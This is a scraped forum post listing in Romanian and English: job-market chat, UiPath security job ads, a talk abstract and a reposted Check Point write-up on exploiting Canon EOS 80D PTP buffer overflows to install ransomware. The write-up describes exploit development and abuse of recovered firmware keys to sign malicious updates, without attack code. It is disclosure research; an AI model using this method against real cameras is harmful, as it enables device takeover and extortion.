


Nytro
-
Posts
18794 -
Joined
-
Last visited
-
Days Won
742
Posts posted by Nytro
-
-
Da, un lucru util de stiut e ca daca vrei sa castigi mai mult, trebuie sa schimbi firma la care lucrezi din cand in cand.
-
 1
1
-
-
Da, daca se pune problema asa, am auzit ca ar fi doar vreo 3 persoane in Romania care stiu nu stiu ce limbaj folosit de catre cateva companii imense (extrem de vechi limbajul, de aceea nu il stiu si alte persoane). Aceste persoane se stiu intre ele si au salarii uriase. Dar daca o companie trece pe ceva mai nou, ce job isi mai gasesti una dintre acele persoane?
Acum se pune problema urmatoare: daca inveti X iti gasesti loc de munca in Romania? Nu am vazut prea multe pozitii pe "R", "Scala" sau "Elixir" (ce sloboz mai e si asta?).
Am lucrat cu mai multe firme (mari) in Romania care dezvoltau in Java si erau in continua cautare de oameni (bine, recunosc, seniori). Si desigur, plateau foarte bine.
Puteti face un test simplu: 387 Jobs java, 124 Jobs php, 281 Jobs javascript, 26 Jobs swift, 40 Jobs ruby ... Dand un simplu search pe BestJobs.
-
Daca vrei sa ai o afacere, evident, e foarte bine sa fii foarte bun din punct de vedere tehnic, insa nu e de ajuns. Pentru gasit clienti iti trebuie niste lucruri: relatii/cunostiinte daca se poate, aptitudini de vanzari, marketing, PR...
-
Din cate stiu eu, Java e cel mai cautat si mai bine platit. Nu stiu de JavaScript, dar PHP cred ca este undeva mai jos ca Java.
Ideea e ca firmele mari, corporatiile, vor software custom, rapid si stabil si folosesc Java cu framework-uri ca Spring(Boot) si Hibernate. Si par sa fie mai multe firme care abordeaza lucrurile astfel, spre deosebire de PHP.
PS: E doar parerea mea, nu trebuie sa iei asta drept ceva sigur.
-
 1
1
-
-
Acela este "Vulnerability Disclosure Program", nu se plateste, dar se ofera reputatie HackerOne. Bug bounty e momentan privat (invite-only). Parca (nu ma ocup eu de el).
-
Iti dau PM.
-
Ca beneficii firma ofera tot ce v-ati putea dori.
Ca pozitie, ar fi OK ca persoana sa fie senior si sa se poata descurca singura pe un proiect. Sunt multe aplicatii web, asta cred ca e cel mai important, dar si multe alte lucruri.
PS: Avem si bug bounty daca sunt persoane interesate.
Cine vrea sa stie mai multe, astept PM. Sau ne vedem la Defcamp.
-
3 hours ago, gigiRoman said:
Felicitari!
Chiar ca le mai ridici standardele.
La asta nu am primit niciodata raspuns (2016)
Nu am mai verificat intre timp sa vad ce au mai updatat.
"Please note that you code is not obfuscated. I was able to decompile it with JetBrains dotPeek. All your exe and dll files are written with net framework 4.6, I can see all project references.
Also checked Library->Samples folder and because .xaml files are in plain text an attacker can easy manipulate those one.
Thank you for reading this and please be more carefull next time.
Best regards."Mi s-a parut ciudat ca e partener la defcamp.
Folosesc tot UiAutomation de la Microsoft?
https://docs.microsoft.com/en-us/windows/win32/winauto/entry-uiauto-win32
Mersi! Nu cred ca s-au schimbat prea multe, cred ca lucrurile sunt cam la fel. Da, o sa fim la Defcamp si anul acesta.
@BiosHell - Din pacate nu, e nevoie de oameni cu experienta care sa primeasca un proiect si sa se descurce singuri.
-
Nu stiu despre aceasta versiune, insa in trecut au existat astfel de keygen-uri pentru Burp infectate. Eu recomand sa dati 300 de EURO pe aplicatie, pentru ca merita.
-
Da, de cateva luni.
-
Accelerate Human Achievement: that is UiPath's purpose. We are the leader in Robotic Process Automation (RPA) and the highest-valued AI enterprise software company in the world. With over $568 million in funding from top venture capital firms like Accel, CapitalG, Kleiner Perkins, Sequoia, IVP, Madrona Venture Group, Meritech Capital & Coatue, we are on an unprecedented trajectory of growth. With this funding, we have an incredible opportunity to improve the way people work globally.
Our award-winning company culture values humility, and leaders who know how to listen. CEO Daniel Dines’ primary goal was to build a company where he would love to work, and even now, with thousands of employees in tens of countries, that remains our top priority.
We trust and empower our colleagues, and together we make sure we have everything we need to do our best work, from the support of strong leaders to awesome perks and benefits.
UiPath is looking for a Penetration Tester to help and grow the security related operations within the fast-growing product teams across the company. This is a deeply technical role which implies developing and applying formal security centric assessments against existing and in-development UiPath products and features. The Pen Tester will analyze product functional and security requirements and use state of the art testing tools, or develop/automate new tools, as needed, to assess the security level provided. It will also assist in investigating security incidents. The Penetration Tester will work with Security Engineers, together with stakeholders, and is responsible of detailing and executing the testing plans and strategies, while also building clear and concise final reports.
A successful Penetration Tester at UiPath is a self-starter, with strong analytical and problem-solving skills. Ability to maneuver in a fast-paced environment is critical, as well as handling ambiguity coupled with a deep understanding of various security threats. As a true owner of security in UiPath, great writing skills are needed, coupled with the ability to interact with stakeholders across multiple departments and teams. The Senior Penetration Tester acts as a mentor for technical peers and can transpose testing strategies and results in high level non-technical language.
Here's What You Would Be Doing At UiPath-
- Penetration testing & vulnerability research
- Developing automated security research tools
- Assist internal and external customers in investigating security incidents
- Recommendation of threat mitigations
- Security training and outreach to internal development teams
- Security guidance documentation
- Security tool development
- Security metrics delivery and improvements
-
Assistance with recruiting activities
-
- BS in Computer Science or related field, or equivalent work experience
- Minimum of 5 years of experience with vulnerability testing and auditing techniques
- Minimum of 3 year of experience in coding/scripting (Python,C,C++,x86/x64 assembly language)
- Good understanding of cyber-attack tools and techniques
- Experience writing POCs for discovered vulnerabilities
- Good knowledge of system and network security
- Advanced knowledge and understanding of security engineering, authentication and security protocols, cryptography, and application security
- Experience using various penetration testing tools (such as, BurpSuite, Metasploit, Nessus, etc.)
- Experience using debuggers, disassemblers for reverse engineering (Ida)
-
Experience with forensics (preferably related to APTs)
We must have caught your attention if you've read so far, so we should talk.
-
At UiPath, we value a range of diverse backgrounds experiences and ideas. We pride ourselves on our diversity and inclusive workplace that provides equal opportunities to all persons regardless of race, color, religion, sex, sexual orientation, gender identity and expression, national origin, disability, military and/or veteran status, or any other protected classes.
At UiPath, we value a range of diverse backgrounds experiences and ideas. We pride ourselves on our diversity and inclusive workplace that provides equal opportunities to all persons regardless of race, color, religion, sex, sexual orientation, gender identity and expression, national origin, disability, military and/or veteran status, or any other protected classes.
Seniority Level
Mid-Senior level
Industry
- Information Technology & Services
- Computer Software
- Internet
Employment Type
Full-time
Job Functions
Linkedin: https://www.linkedin.com/jobs/view/1405924525/
Daca e cineva interesat, astept PM.
-
-
Accelerate Human Achievement: that is UiPath's purpose. We are the leader in Robotic Process Automation (RPA) and the highest-valued AI enterprise software company in the world. With over $568 million in funding from top venture capital firms like Accel, CapitalG, Kleiner Perkins, Sequoia, IVP, Madrona Venture Group, Meritech Capital & Coatue, we are on an unprecedented trajectory of growth. With this funding, we have an incredible opportunity to improve the way people work globally.
Our award-winning company culture values humility, and leaders who know how to listen. CEO Daniel Dines’ primary goal was to build a company where he would love to work, and even now, with thousands of employees in tens of countries, that remains our top priority.
We trust and empower our colleagues, and together we make sure we have everything we need to do our best work, from the support of strong leaders to awesome perks and benefits.
Come join us security team as an integral part of UiPath's product team. Collaborate with product managers, developers and legal department to understand UiPath’s external and internal security and privacy compliance requirements.
Here's What You Would Be Doing At UiPath-
- Bring your security monitoring experience to UiPath
- Build a security monitoring strategy and plan for UiPath hosted online services
- Collaborate with security engineers and penetration testers and incorporate their feedback into specific requirements for monitoring against advanced threats
- Identify opportunities to build scripts and tools that enable deeper insight into security state of our online servers
- Based on our service(s) components and architecture, define and build meaningful sources of security alerts that provide useful insight into the the security and compliance posture of UiPaths’ online environment
- Collaborate with development and IT teams in setting up and configuring the tools and systems needed to implement your monitoring strategy and plan
- Continuously enhance your monitoring strategy by staying on top of
- Changes in infrastructure and services running in UiPath online environment
- Innovation in tools provided by cloud service providers to detect and control threats
- Threat intelligence in the industry to identify potential threats applicable to UiPath online environment
- Bring your incident management experience to UiPath
- Analyze security alerts and turn them into actionable follow-up items through collaborative investigation and triage with development and IT teams
- Define incident response process and a playbook for stakeholders in development, IT and SRE teams
- Integrate security incident response process with existing tools for incident response in the company
-
Build effective and actionable reports for development staff and management stakeholders
-
- Proven track record (10+ years experience) in the security monitoring space, delivering meaningful results for a high volume, high complexity SaaS business
- Strong understanding and evidence of hands-on knowledge and experience in the following areas of security monitoring and incident response
- Security Monitoring
- Web application layer attacks and firewalls
- Denial of service attacks and cloud service providers native protections
- User and network level access control violations
- Phishing attacks
- File integrity monitoring
- Security configuration drift
- Security patch management
- Critical workload process monitoring
- User and system account compromise
- Incident Response
- Pre-Breach incident management table tops and drills
- Post-Breach incident management playbooks
- Stellar teamwork and collaboration skills.
- Proven track record of effectively working with remote teams
- Proven ability to wear multiple hats, prioritize, not get stuck, and adapt in an environment that’s growing and changing fast
- Prior experience with Azure Security Monitoring
- Prior experience with incident management toolset
-
You’d be part of the strongest security and compliance management team in the world - we only hire the top 1% of the top 1%.
We are offering the possibility to work from home or flexible working hours, a competitive salary package, a Stock Options's Plan and the unique opportunity of working with us to develop state-of-the-art robotics technology are just a few of the pluses.
We must have caught your attention if you've read so far, so we should talk.
-
At UiPath, we value a range of diverse backgrounds experiences and ideas. We pride ourselves on our diversity and inclusive workplace that provides equal opportunities to all persons regardless of race, color, religion, sex, sexual orientation, gender identity and expression, national origin, disability, military and/or veteran status, or any other protected classes.
- At UiPath, we value a range of diverse backgrounds experiences and ideas. We pride ourselves on our diversity and inclusive workplace that provides equal opportunities to all persons regardless of race, color, religion, sex, sexual orientation, gender identity and expression, national origin, disability, military and/or veteran status, or any other protected classes.
Seniority Level
Mid-Senior level
Industry
- Information Technology & Services
- Computer Software
- Internet
Employment Type
Full-time
Job Functions
Linkedin: https://www.linkedin.com/jobs/view/1405925374/
Daca e cineva interesat, astept PM.
-
-
Mai doreste cineva invitatie?
-
Every Security Team is a Software Team Now by Dino Dai Zovi As software is eating the world, every company is becoming a software company. This doesn’t mean that every company is shipping software products, it means that services and products in every field are becoming increasingly driven, powered, and differentiated by software. Let’s explore what that will do to how cybersecurity is practiced in enterprises of all types. Peter Drucker famously said that “Culture eats strategy for breakfast.” There have been two large cultural shifts in software engineering over the last 20 years that created the successful strategies behind how software is eating the world. First, there was Agile (2001). In response to the inefficiencies of classic “waterfall” software development, Agile focused on breaking down the barriers between software requirements, development, and testing by having software development teams own their roadmaps as well as their quality.
Separate product management organizations evolved into product owners working directly with the software team. Similarly, separate quality assurance organizations evolved into a focus on building quality into the software development process. This should remind us of how we talk about needing to build security in, but most importantly, this change was effected by software teams themselves vs. forced onto them by a separate security organization. There is a lesson to be learned there. Next came DevOps (2009), which brought the agile mindset to server operations. Software teams now began to own their deployment and their uptime. Treating software teams as the end-user and customer has driven the replacement of traditional ops with the cloud and replacing the traditional stack with serverless models. Ops teams evolved into software teams that provide platforms, tools, and self-service infrastructure to internal teams.
They provide value by increasing internal teams’ productivity while reducing costs to the entire organization through economies of scale and other efficiencies. When a cross-functional team owns their features, their quality, their deployment, and their uptime, they fully own their end-to-end value stream. Next, they will evolve to also own their own risks and fully own their end-to-end impact. There are two big shifts involved as teams begin to own their end-to-end impact: software teams need to own their own security now and security teams need to become full-stack software teams. Just as separate product management and quality assurance organizations diffused into cross-functional software teams, security must now do the same. At his re:Invent 2018 Keynote, Amazon’s CTO Werner Vogels proclaimed that “security is everyone’s job now, not just the security team’s.” But if security is every teams’ job, what is the security team’s job?
Just like how classic ops teams became internal infrastructure software teams, security teams will become internal security software teams that deliver value to internal teams through self-service platforms and tools. Security teams that adopt this approach will reduce the risk to the organization the most while also minimizing impact to overall productivity. In this talk, we’ll explore how this is already being done across high-performing companies and how to foster this security transformation at yours.
-
Say Cheese: Ransomware-ing a DSLR Camera
August 11, 2019Research by: Eyal Itkin
TL;DR
Cameras. We take them to every important life event, we bring them on our vacations, and we store them in a protective case to keep them safe during transit. Cameras are more than just a tool or toy; we entrust them with our very memories, and so they are very important to us.
In this blog, we recount how we at Check Point Research went on a journey to test if hackers could hit us in this exact sweet spot. We asked: Could hackers take over our cameras, the guardians of our precious moments, and infect them with ransomware?
And the answer is: Yes.
Background: DSLR cameras aren’t your grandparents’ cameras, those enormous antique film contraptions you might find up in the attic. Today’s cameras are embedded digital devices that connect to our computers using USB, and the newest models even support WiFi. While USB and WiFi are used to import our pictures from the camera to our mobile phone or PC, they also expose our camera to its surrounding environment.
Our research shows how an attacker in close proximity (WiFi), or an attacker who already hijacked our PC (USB), can also propagate to and infect our beloved cameras with malware. Imagine how would you respond if attackers inject ransomware into both your computer and the camera, causing them to hold all of your pictures hostage unless you pay ransom.
Below is a Video Demonstration of this attack:
Technical Details
Picture Transfer Protocol (PTP)
Modern DSLR cameras no longer use film to capture and later reproduce images. Instead, the International Imaging Industry Association devised a standardised protocol to transfer digital images from your camera to your computer. This protocol is called the Picture Transfer Protocol (PTP). Initially focused on image transfer, this protocol now contains dozens of different commands that support anything from taking a live picture to upgrading the camera’s firmware.
Although most users connect their camera to their PC using a USB cable, newer camera models now support WiFi. This means that what was once a PTP/USB protocol that was accessible only to the USB connected devices, is now also PTP/IP that is accessible to every WiFi-enabled device in close proximity.
In a previous talk named “Paparazzi over IP” (HITB 2013), Daniel Mende (ERNW) demonstrated all of the different network attacks that are possible for each network protocol that Canon’s EOS cameras supported at the time. At the end of his talk, Daniel discussed the PTP/IP network protocol, showing that an attacker could communicate with the camera by sniffing a specific GUID from the network, a GUID that was generated when the target’s computer got paired with the camera. As the PTP protocol offers a variety of commands, and is not authenticated or encrypted in any way, he demonstrated how he (mis)used the protocol’s functionality for spying over a victim.
In our research we aim to advance beyond the point of accessing and using the protocol’s functionality. Simulating attackers, we want to find implementation vulnerabilities in the protocol, hoping to leverage them in order to take over the camera. Such a Remote Code Execution (RCE) scenario will allow attackers to do whatever they want with the camera, and infecting it with Ransomware is only one of many options.
From an attacker’s perspective, the PTP layer looks like a great target:
- PTP is an unauthenticated protocol that supports dozens of different complex commands.
- Vulnerability in PTP can be equally exploited over USB and over WiFi.
- The WiFi support makes our cameras more accessible to nearby attackers.
In this blog, we focus on the PTP as our attack vector, describing two potential avenues for attackers:
- USB – For an attacker that took over your PC, and now wants to propagate into your camera.
- WiFi – An attacker can place a rogue WiFi access point at a tourist attraction, to infect your camera.
In both cases, the attackers are going after your camera. If they’re successful, the chances are you’ll have to pay ransom to free up your beloved camera and picture files.
Introducing our target
We chose to focus on Canon’s EOS 80D DSLR camera for multiple reasons, including:
- Canon is the largest DSLR maker, controlling more than 50% of the market.
- The EOS 80D supports both USB and WiFi.
- Canon has an extensive “modding” community, called Magic Lantern.
Magic Lantern (ML) is an open-source free software add-on that adds new features to the Canon EOS cameras. As a result, the ML community already studied parts of the firmware, and documented some of its APIs.
Attackers are profit-maximisers, they strive to get the maximum impact (profit) with minimal effort (cost). In this case, research on Canon cameras will have the highest impact for users, and will be the easiest to start, thanks to the existing documentation created by the ML community.
Obtaining the firmware
This is often the trickiest part of every embedded research. The first step is to check if there is a publicly available firmware update file in the vendor’s website. As expected, we found it after a short Google search. After downloading the file and extracting the archive, we had an unpleasant surprise. The file appears to be encrypted / compressed, as can be seen in Figure 1.

Figure 1 – Byte histogram of the firmware update file.
The even byte distribution hints that the firmware is encrypted or compressed, and that whatever algorithm was used was probably a good one. Skimming through the file, we failed to find any useful pattern that could potentially be a hint of the existence of the assembly code for a bootloader. In many cases, the bootloader is uncompressed, and it contains the instructions needed for the decryption / decompression of the file.
Trying several decompression tools, such as Binwalk or 7Zip, produced no results, meaning that this is a proprietary compression scheme, or even an encryption. Encrypted firmware files are quite rare, due to the added costs of key management implications for the vendor.
Feeling stuck, we went back to Google, and checked what the internet has to say about this
.FIRfile. Here we can see the major benefit of studying a device with an extensive modding community, as ML also had to work around this limitation. And indeed, in their wiki, we found this page that describes the “update protection” of the firmware update files, as deployed in multiple versions over the years. Unfortunately for us, this confirms our initial guess: the firmware is AES encrypted.Being open-source, we hoped that ML would somehow publish this encryption key, allowing us to decrypt the firmware on our own. Unfortunately, that turned out not to be the case. Not only does ML intentionally keep the encryption key secret, we couldn’t even find the key anywhere in the internet. Yet another dead end.
The next thing to check was if ML ported their software to our camera model, on the chance it contains debugging functionality that will help us dump the firmware. Although such a port has yet to be released, while reading through their forums and Wiki, we did find a breakthrough. ML developed something called Portable ROM Dumper. This is a custom firmware update file that once loaded, dumps the memory of the camera into the SD Card. Figure 2 shows a picture of the camera during a ROM dump.

Figure 2 – Image taken during a ROM Dump of the EOS 80D.
Using the instructions supplied in the forum, we successfully dumped the camera’s firmware and loaded it into our disassembler (IDA Pro). Now we can finally start looking for vulnerabilities in the camera.
Reversing the PTP layer
Finding the PTP layer was quite easy, due to the combination of two useful resources:
- The PTP layer is command-based, and every command has a unique numeric opcode.
- The firmware contains many indicative strings, which eases the task of reverse-engineering it.

Figure 3 – PTP-related string from the firmware.
Traversing back from the PTP
OpenSessionhandler, we found the main function that registers all of the PTP handlers according to their opcodes. A quick check assured us that the strings in the firmware match the documentation we found online.When looking on the registration function, we realized that the PTP layer is a promising attack surface. The function registers 148 different handlers, pointing to the fact that the vendor supports many proprietary commands. With almost 150 different commands implemented, the odds of finding a critical vulnerability in one of them is very high.
PTP Handler API
Each PTP command handler implements the same code API. The API makes use of the
ptp_contextobject, an object that is partially documented thanks to ML. Figure 4 shows an example use case of theptp_context:
Figure 4 – Decompiled PTP handler, using the
ptp_contextobject.As we can see, the context contains function pointers that are used for:
- Querying about the size of the incoming message.
- Receiving the incoming message.
- Sending back the response after handling the message.
It turns out that most of the commands are relatively simple. They receive only a few numeric arguments, as the protocol supports up to 5 such arguments for every command. After scanning all of the supported commands, the list of 148 commands was quickly narrowed down to 38 commands that receive an input buffer. From an attacker’s viewpoint, we have full control of this input buffer, and therefore, we can start looking for vulnerabilities in this much smaller set of commands.
Luckily for us, the parsing code for each command uses plain C code and is quite straight-forward to analyze. Soon enough, we found our first vulnerability.
CVE-2019-5994 – Buffer Overflow in SendObjectInfo – 0x100C
PTP Command Name: SendObjectInfo
PTP Command Opcode: 0x100cInternally, the protocol refers to supported files and images as “Objects”, and in this command the user updates the metadata of a given object. The handler contains a Buffer Overflow vulnerability when parsing what was supposed to be the Unicode filename of the object. Figure 5 shows a simplified code version of the vulnerable piece of code:

Figure 5 – Vulnerable code snippet from the
SendObjectInfohandler.This is a Buffer Overflow inside a main global context. Without reversing the different fields in this context, the only direct implication we have is the Free-Where primitive that is located right after our copy. Our copy can modify the
pKeywordsStringUnicodefield into an arbitrary value, and later trigger a call to free it.This looks like a good way to start our research, but we continued looking for a vulnerability that is easier to exploit.
CVE-2019-5998 – Buffer Overflow in NotifyBtStatus – 0x91F9
PTP Command Name: NotifyBtStatus
PTP Command Opcode: 0x91F9Even though our camera model doesn’t support Bluetooth, some Bluetooth-related commands were apparently left behind, and are still accessible to attackers. In this case, we found a classic Stack-Based Buffer Overflow, as can be seen in Figure 6.

Figure 6 – Vulnerable code snippet from the
NotifyBtStatushandler.Exploiting this vulnerability will be easy, making it our prime target for exploitation. We would usually stop the code audit at this point, but as we are pretty close to the end of the handler’s list, let’s finish going over the rest.
CVE-2019-5999– Buffer Overflow in BLERequest – 0x914C
PTP Command Name: BLERequest
PTP Command Opcode: 0x914CIt looks like the Bluetooth commands are more vulnerable than the others, which may suggest a less experienced development team. This time we found a Heap-Based Buffer Overflow, as can be seen in Figure 7.

Figure 7 – Vulnerable code snippet from the
BLERequesthandler.We now have 3 similar vulnerabilities:
- Buffer Overflow over a global structure.
- Buffer Overflow over the stack.
- Buffer Overflow over the heap.
As mentioned previously, we will attempt to exploit the Stack-Based vulnerability, which will hopefully be the easiest.
Gaining Code Execution
We started by connecting the camera to our computer using a USB cable. We previously used the USB interface together with Canon’s “EOS Utility” software, and it seems natural to attempt to exploit it first over the USB transport layer. Searching for a PTP Python library, we found ptpy, which didn’t work straight out of the box, but still saved us important time in our setup.
Before writing a code execution exploit, we started with a small Proof-of-Concept (PoC) that will trigger each of the vulnerabilities we found, hopefully ending in the camera crashing. Figure 8 shows how the camera crashes, in what is described by the vendor as “Err 70.”

Figure 8 – Crash screen we received when we tested our exploit PoCs.
Now that we are sure that all of our vulnerabilities indeed work, it’s time to start the real exploit development.
Basic recap of our tools thus far: Our camera has no debugger or ML on it. The camera wasn’t opened yet, meaning we don’t have any hardware-based debugging interface. We don’t know anything about the address space of the firmware, except the code addresses we see in our disassembler. The bottom line is that we are connected to the camera using a USB cable, and we want to blindly exploit a Stack-Based buffer overflow. Let’s get started.
Our plan is to use the
Sleep()function as a breakpoint, and test if we can see the device crash after a given number of seconds. This will confirm that we took over the execution flow and triggered the call toSleep(). This all sounds good on paper, but the camera had other plans. Most of the time, the vulnerable task simply died without triggering a crash, thus causing the camera to hang. Needless to say, we can’t differentiate between a hang, and a sleep and then hang, making our breakpoint strategy quite pointless.Originally, we wanted a way to know that the execution flow reached our controlled code. We therefore decided to flip our strategy. We found a code address that always triggers an Err 70 when reached. From now on, our breakpoint will be a call to that address. A crash means we hit our breakpoint, and “nothing”, a hang, means we didn’t reach it.
We gradually constructed our exploit until eventually we were able to execute our own assembly snippet – we now have code execution.
Loading Scout
Scout is my goto debugger. It is an instruction-based debugger that I developed during the FAX research, and that proved itself useful in this research as well. However, we usually use the basic TCP loader for Scout, which requires network connectivity. While we can use a file loader that will load Scout from the SD Card, we will later need the same network connectivity for Scout, so we might as well solve this issue now for them both.
After playing with the different settings in the camera, we realized that the WiFi can’t be used while the USB is connected, most likely because they are both meant to be used by the PTP layer, and there is no support for using them both at the same time. So we decided the time had come to move on from the USB to WiFi.
We can’t say that switching to the WiFi interface worked out of the box, but eventually we had a Python script that was able to send the same exploit script, this time over the air. Unfortunately, our script broke. After intensive examination, our best guess is that the camera crashes before we return back from the vulnerable function, effectively blocking the Stack-Based vulnerability. While we have no idea why it crashes, it seems that sending a notification about the Bluetooth status, when connecting over WiFi, simply confuses the camera. Especially when it doesn’t even support Bluetooth.
We went back to the drawing-board. We could try to exploit one of the other two vulnerabilities. However, one of them is also in the Bluetooth module, and it doesn’t look promising. Instead, we went over the list of the PTP command handlers again, and this time looked at each one more thoroughly. To our great relief, we found some more vulnerabilities.
CVE-2019-6000– Buffer Overflow in SendHostInfo – 0x91E4
PTP Command Name: SendHostInfo
PTP Command Opcode: 0x91E4Looking at the vulnerable code, as seen in Figure 9, it was quite obvious why we missed the vulnerability at first glance.

Figure 9 – Vulnerable code snippet from the
SendHostInfohandler.This time the developers remembered to check that the message is the intended fixed size of 100 bytes. However, they forgot something crucial. Illegal packets will only be logged, but not dropped. After a quick check in our WiFi testing environment, we did see a crash. The logging function isn’t an assert, and it won’t stop our Stack-Based buffer overflow ?
Although this vulnerability is exactly what we were looking for, we once again decided to keep on looking for more, especially as this kind of vulnerability will most likely be found in more than a single command.
CVE-2019-6001– Buffer Overflow in SetAdapterBatteryReport – 0x91FD
PTP Command Name: SendAdapterBatteryReport
PTP Command Opcode: 0x91FDNot only did we find another vulnerability with the same code pattern, this was the last command in the list, giving us a nice finish. Figure 10 shows a simplified version of the vulnerable PTP handler.

Figure 10 – Vulnerable code snippet from the
SendAdapterBatteryReporthandler.In this case, the stack buffer is rather small, so we will continue using the previous vulnerability.
Side Note: When testing this vulnerability in the WiFi setup, we found that it also crashes before the function returns. We were only able to exploit it over the USB connection.
Loading Scout – Second Attempt
Armed with our new vulnerability, we finished our exploit and successfully loaded Scout on the camera. We now have a network debugger, and we can start dumping memory addresses to help us during our reverse engineering process.
But, wait a minute, aren’t we done? Our goal was to show that the camera could be hijacked from both USB and WiFi using the Picture Transfer Protocol. While there were minor differences between the two transport layers, in the end the vulnerability we used worked in both cases, thus proving our point. However, taking over the camera was only the first step in the scenario we presented. Now it’s time to create some ransomware.
Time for some Crypto
Any proper ransomware needs cryptographic functions for encrypting the files that are stored on the device. If you recall, the firmware update process mentioned something about AES encryption. This looks like a good opportunity to finish all of our tasks in one go.
This reverse engineering task went much better that we thought it would; not only did we find the AES functions, we also found the verification and decryption keys for the firmware update process. Because AES is a symmetric cipher, the same keys can also be used for encrypting back a malicious firmware update and then signing it so it will pass the verification checks.
Instead of implementing all of the complicated cryptographic algorithms ourselves, we used Scout. We implemented a new instruction that simulates a firmware update process, and sends back the cryptographic signatures that the algorithm calculated. Using this instruction, we now know what are the correct signatures for each part in the firmware update file, effectively gaining a signing primitive by the camera itself.
Since we only have one camera, this was a tricky part. We want to test our own custom home-made firmware update file, but we don’t want to brick our camera. Luckily for us, in Figure 11 you can see our custom ROM Dumper, created by patching Magic Lantern’s ROM Dumper.
